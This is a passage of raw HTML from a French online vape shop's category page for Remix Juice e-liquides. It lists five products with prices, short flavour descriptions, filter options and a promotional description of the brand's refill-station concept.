Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/607-aromes-fruites" target="_self"><span class="menu-title">Aromes Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/608-aromes-gourmands" target="_self"><span class="menu-title">Aromes Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/606-aromes-mentholes" target="_self"><span class="menu-title">Aromes Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/609-aromes-frais" target="_self"><span class="menu-title">Aromes Frais</span></a></li></ul></div></div></div></div></div></li></ul></div> </nav> <script type="text/javascript">/* <![CDATA[ */;list_menu_tmp.id='4712063913211718';list_menu_tmp.type='horizontal';list_menu_tmp.show_cavas=1;list_menu_tmp.list_tab=list_tab;list_menu.push(list_menu_tmp);list_menu_tmp={};list_tab={};/* ]]> */</script> </div></div><div class="col-xl-2 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-right hidden-lg-down ApColumn " ><div class="block ApRawHtml"> <i class="icon-plane"></i>Livraison gratuite dés <strong>29.90€</strong></div></div></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside> <section id="wrapper"> <nav data-depth="3" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/12-eliquides"> <span itemprop="name">E-liquides</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/191-remix-juice"> <span itemprop="name">Remix Juice</span> </a><meta itemprop="position" content="3"></li></ol> </nav><div class="row"><div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3"><div id="search_filters_wrapper" class="hidden-sm-down"><div id="search_filter_controls" class="hidden-md-up"> <span id="_mobile_search_filters_clear_all"></span> <button class="btn btn-secondary ok"> <i class="material-icons rtl-no-flip">&#xE876;</i> OK </button></div><div id="search_filters"><p class="text-uppercase h6 hidden-sm-down">Filtrer par</p><section class="facet clearfix" data-type="feature" data-name="Quantité"><p class="h6 facet-title hidden-sm-down">Quantité</p><div class="title hidden-md-up" data-target="#facet_29348" data-toggle="collapse"><p class="h6 facet-title">Quantité</p> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span></div><ul id="facet_29348" class="collapse"><li> <label class="facet-label" for="facet_input_29348_0"> <span class="custom-checkbox"> <input id="facet_input_29348_0" data-search-url="https://www.creation-vap.fr/191-remix-juice?q=Quantit%C3%A9-50+ml" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.creation-vap.fr/191-remix-juice?q=Quantit%C3%A9-50+ml" class="_gray-darker search-link js-search-link" rel="nofollow" > 50 ml <span class="magnitude">(4)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_29348_1"> <span class="custom-checkbox"> <input id="facet_input_29348_1" data-search-url="https://www.creation-vap.fr/191-remix-juice?q=Quantit%C3%A9-100+ml" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.creation-vap.fr/191-remix-juice?q=Quantit%C3%A9-100+ml" class="_gray-darker search-link js-search-link" rel="nofollow" > 100 ml <span class="magnitude">(4)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_29348_2"> <span class="custom-checkbox"> <input id="facet_input_29348_2" data-search-url="https://www.creation-vap.fr/191-remix-juice?q=Quantit%C3%A9-200+ml" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.creation-vap.fr/191-remix-juice?q=Quantit%C3%A9-200+ml" class="_gray-darker search-link js-search-link" rel="nofollow" > 200 ml <span class="magnitude">(4)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_29348_3"> <span class="custom-checkbox"> <input id="facet_input_29348_3" data-search-url="https://www.creation-vap.fr/191-remix-juice?q=Quantit%C3%A9-1000+ml" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.creation-vap.fr/191-remix-juice?q=Quantit%C3%A9-1000+ml" class="_gray-darker search-link js-search-link" rel="nofollow" > 1000 ml <span class="magnitude">(4)</span> </a> </label></li></ul></section> <section class="facet clearfix" data-type="feature" data-name="Goût"><p class="h6 facet-title hidden-sm-down">Goût</p><div class="title hidden-md-up" data-target="#facet_94805" data-toggle="collapse"><p class="h6 facet-title">Goût</p> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span></div><ul id="facet_94805" class="collapse"><li> <label class="facet-label" for="facet_input_94805_0"> <span class="custom-checkbox"> <input id="facet_input_94805_0" data-search-url="https://www.creation-vap.fr/191-remix-juice?q=Go%C3%BBt-Fruit%C3%A9" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.creation-vap.fr/191-remix-juice?q=Go%C3%BBt-Fruit%C3%A9" class="_gray-darker search-link js-search-link" rel="nofollow" > Fruité <span class="magnitude">(4)</span> </a> </label></li></ul></section> <section class="facet clearfix" data-type="feature" data-name="Pays"><p class="h6 facet-title hidden-sm-down">Pays</p><div class="title hidden-md-up" data-target="#facet_33816" data-toggle="collapse"><p class="h6 facet-title">Pays</p> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span></div><ul id="facet_33816" class="collapse"><li> <label class="facet-label" for="facet_input_33816_0"> <span class="custom-checkbox"> <input id="facet_input_33816_0" data-search-url="https://www.creation-vap.fr/191-remix-juice?q=Pays-Malaisie" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.creation-vap.fr/191-remix-juice?q=Pays-Malaisie" class="_gray-darker search-link js-search-link" rel="nofollow" > Malaisie <span class="magnitude">(3)</span> </a> </label></li><li> <label class="facet-label" for="facet_input_33816_1"> <span class="custom-checkbox"> <input id="facet_input_33816_1" data-search-url="https://www.creation-vap.fr/191-remix-juice?q=Pays-USA" type="checkbox" > <span class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span> </span> <a href="https://www.creation-vap.fr/191-remix-juice?q=Pays-USA" class="_gray-darker search-link js-search-link" rel="nofollow" > USA <span class="magnitude">(1)</span> </a> </label></li></ul></section></div></div></div><div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9"> <section id="main"><div id="js-product-list-header"><div class="block-category card card-block"><h1 class="h1">Remix Juice</h1></div></div><section id="products"><div><div id="js-product-list-top" class="products-selection"><div class="row"><div class="col-lg-6 col-md-3 hidden-sm-down total-products"><div class="display"><div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div><div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div></div><p>Il y a 5 des produits.</p></div><div class="col-lg-6 col-md-9"><div class="row sort-by-row"> <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span><div class="col-sm-9 col-xs-8 col-sp-12 col-md-9 products-sort-order dropdown"> <button class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="material-icons float-xs-right">&#xE5C5;</i> </button><div class="dropdown-menu"> <a rel="nofollow" href="https://www.creation-vap.fr/191-remix-juice?order=product.sales.desc" class="select-list js-search-link" > Ventes, ordre décroissant </a> <a rel="nofollow" href="https://www.creation-vap.fr/191-remix-juice?order=product.position.asc" class="select-list js-search-link" > Pertinence </a> <a rel="nofollow" href="https://www.creation-vap.fr/191-remix-juice?order=product.name.asc" class="select-list js-search-link" > Nom, A à Z </a> <a rel="nofollow" href="https://www.creation-vap.fr/191-remix-juice?order=product.name.desc" class="select-list js-search-link" > Nom, Z à A </a> <a rel="nofollow" href="https://www.creation-vap.fr/191-remix-juice?order=product.price.asc" class="select-list js-search-link" > Prix, croissant </a> <a rel="nofollow" href="https://www.creation-vap.fr/191-remix-juice?order=product.price.desc" class="select-list js-search-link" > Prix, décroissant </a> <a rel="nofollow" href="https://www.creation-vap.fr/191-remix-juice?order=product.reference.asc" class="select-list js-search-link" > Reference, A to Z </a> <a rel="nofollow" href="https://www.creation-vap.fr/191-remix-juice?order=product.reference.desc" class="select-list js-search-link" > Reference, Z to A </a></div></div><div class="col-sm-4 col-xs-4 col-sp-12 hidden-md-up filter-button"> <button id="search_filter_toggler" class="btn btn-outline"> Filtre </button></div></div></div><div class="col-sm-12 hidden-md-up text-sm-center showing"> Affichage 1-5 de 5 article(s)</div></div></div></div><div id="" class="hidden-sm-down"> <section id="js-active-search-filters" class="hide"><p class="h6 hidden-xs-up">Filtres actifs</p></section></div><div><div id="js-product-list"><div class="products"><div class="product_list grid plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3203" data-id-product-attribute="5860" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/remix-juice/3203-5860-e-liquide-pret-a-vaper-silver-stone-remix-juice-.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5186-home_default/e-liquide-pret-a-vaper-silver-stone-remix-juice-.jpg" alt = "E-Liquide Prêt A Vaper Silver Stone Remix Juice | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5186-large_default/e-liquide-pret-a-vaper-silver-stone-remix-juice-.jpg" > <span class="product-additional" data-idproduct="3203"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3203" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3203" name="minimal_quantity"> <input type="hidden" value="5860" class="id_product_attribute id_product_attribute_3203" name="id_product_attribute"> <input type="hidden" value="3203" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3203" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3203 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3203" data-id-product-attribute="5860" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3203" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/remix-juice/3203-5860-e-liquide-pret-a-vaper-silver-stone-remix-juice-.html#/142-ml-50_ml">E-Liquide Prêt A Vaper Silver Stone Remix Juice</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3203" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Amateurs de saveurs classiques, la marque de e-liquides&nbsp;Remix Juice a pensé à vous avec son prêt à vaper&nbsp;Silver Stone aux arômes de classic blond...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1997" data-id-product-attribute="3106" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/remix-juice/1997-3106-e-liquide-monsieur-lemonade-remix-juice.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3243-home_default/e-liquide-monsieur-lemonade-remix-juice.jpg" alt = "E-Liquide Monsieur Lemonade Remix Juice | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3243-large_default/e-liquide-monsieur-lemonade-remix-juice.jpg" > <span class="product-additional" data-idproduct="1997"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_1997" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1997" name="minimal_quantity"> <input type="hidden" value="3106" class="id_product_attribute id_product_attribute_1997" name="id_product_attribute"> <input type="hidden" value="1997" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1997" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1997 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1997" data-id-product-attribute="3106" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1997" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/remix-juice/1997-3106-e-liquide-monsieur-lemonade-remix-juice.html#/142-ml-50_ml">E-Liquide Monsieur Lemonade Remix Juice</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1997" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le e-liquide Mr Lemonade de chez Remix Juice est un prêt à booster à la saveur acidulée de citron accompagnée d'une touche de fraîcheur . Il est...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="680" data-id-product-attribute="1238" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/remix-juice/680-1238-mango-infinite-blackcurrant.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/1163-home_default/mango-infinite-blackcurrant.jpg" alt = "Mango Infinite Blackcurrant | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/1163-large_default/mango-infinite-blackcurrant.jpg" > <span class="product-additional" data-idproduct="680"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="100" class="quantity_product quantity_product_680" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_680" name="minimal_quantity"> <input type="hidden" value="1238" class="id_product_attribute id_product_attribute_680" name="id_product_attribute"> <input type="hidden" value="680" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_680" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_680" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="680" data-id-product-attribute="1238" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="680" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/remix-juice/680-1238-mango-infinite-blackcurrant.html#/142-ml-50_ml">Mango Infinite Blackcurrant</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="680" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le e-liquide du bar Remix Juice : Mango Blackcurrant conçu par Mango Infinite vous propose un prêt à booster à la saveur fruitée de mélange de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="559" data-id-product-attribute="967" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/remix-juice/559-967-blue-ninja.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/968-home_default/blue-ninja.jpg" alt = "Liquide Blue Ninja Remix Juice | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/968-large_default/blue-ninja.jpg" > <span class="product-additional" data-idproduct="559"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_559" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_559" name="minimal_quantity"> <input type="hidden" value="967" class="id_product_attribute id_product_attribute_559" name="id_product_attribute"> <input type="hidden" value="559" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_559" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_559 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="559" data-id-product-attribute="967" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="559" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/remix-juice/559-967-blue-ninja.html#/142-ml-50_ml">Liquide Blue Ninja Remix Juice</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="559" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le e-liquide Blue Ninja de chez Remix Juice&nbsp;propose une saveur fruitée de litchi à la malaisienne. Ce&nbsp;prêt à booster est disponible en flacons de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line last-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="549" data-id-product-attribute="950" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><div class="ruptcat"> <img src="../img/horsstock.png" class="dlc" alt="Hors Stock"></div><a href="https://www.creation-vap.fr/remix-juice/549-950-e-liquide-red-ninja.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/944-home_default/e-liquide-red-ninja.jpg" alt = "E-liquide Red Ninja | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/944-large_default/e-liquide-red-ninja.jpg" > <span class="product-additional" data-idproduct="549"></span> </a><ul class="product-flags"><li class="product-flag out_of_stock">Dommage hors stock</li></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_549" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_549" name="minimal_quantity"> <input type="hidden" value="950" class="id_product_attribute id_product_attribute_549" name="id_product_attribute"> <input type="hidden" value="549" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_549" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_549 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="549" data-id-product-attribute="950" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="549" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/remix-juice/549-950-e-liquide-red-ninja.html#/142-ml-50_ml">E-liquide Red Ninja</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="549" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici le Red Ninja, un e-liquide&nbsp;très reconnu proposé par Remix Juice. Il vous proposera un goût très rafraîchissant et tonifiant de mélange de...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> </div> <nav class="pagination"><div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center"> Affichage 1-5 de 5 article(s)</div><div class="col-xs-12 col-md-6 col-lg-8"></div></nav><div class="hidden-md-up text-xs-right up"> <a href="#header" class="btn btn-secondary"> Retour au sommet <i class="material-icons">&#xE316;</i> </a></div></div></div><div id="js-product-list-bottom"><div id="js-product-list-bottom"></div></div></section><style>#hiddentxt{
		display:none;
	}
          .btn1{display: inline-block;
                font-weight: 400;
                line-height: 1.25;
                text-align: center;
                white-space: nowrap;
                vertical-align: middle;
                cursor: pointer;
                user-select: none;
                border: 1px solid transparent;
                padding: .5rem 1rem;
                font-size: 1rem;
                border-radius: 0;}</style><div class="block-category card card-block"><div class="block-category-inner"><div id="category-description" class="text-muted"><p><strong><span style="color:#9b9b9b;">Remix Juice</span> </strong>est un concept né du rapprochement de fabricants de la<strong> <span style="color:#9b9b9b;">cigarette électronique</span></strong> en France et aux Etats-Unis. Découvrez notre nouvelle Vap station qui révolutionne le monde de la<strong> <span style="color:#9b9b9b;">Vape</span></strong> grâce à un nouveau procédé de distribution et de consommation économique et écologique de<strong> <span style="color:#9b9b9b;">e-liquides</span> </strong>pour<strong> <span style="color:#9b9b9b;">cigarettes électroniques</span></strong>. Le <span style="color:#9b9b9b;"><strong>Bar Remix Juice</strong></span> est du genre Refill station c'est à dire une machine qui vous propose à la pompe les meilleurs <strong><span style="color:#9b9b9b;">e-liquides</span> </strong>du marché et ses dernières tendances en<strong> <span style="color:#9b9b9b;">0mg de nicotine</span></strong>. Elle donnera la bonne dose de jus suivant le<strong> <span style="color:#9b9b9b;">taux de nicotine</span> </strong>souhaité, il suffira tout simplement d'y ajouter des<strong> <span style="color:#9b9b9b;">boosters de nicotine</span></strong>, convenant aussi bien aux<strong> <span style="color:#9b9b9b;">vapoteurs débutants</span></strong> qu'aux experts de la <strong><span style="color:#9b9b9b;">vape</span></strong>!</p><p>Vous choisissez vos saveurs, votre<strong> <span style="color:#9b9b9b;">taux de nicotine</span> </strong>et vous créez votre<strong> <span style="color:#9b9b9b;">e-liquide</span> </strong>sur-mesure. Vous obtiendrez alors vos liquides en grosse quantité pour un coût de revient incroyablement bas, mais vous offrant une qualité tout de même au top! En effet, cette Vap station en 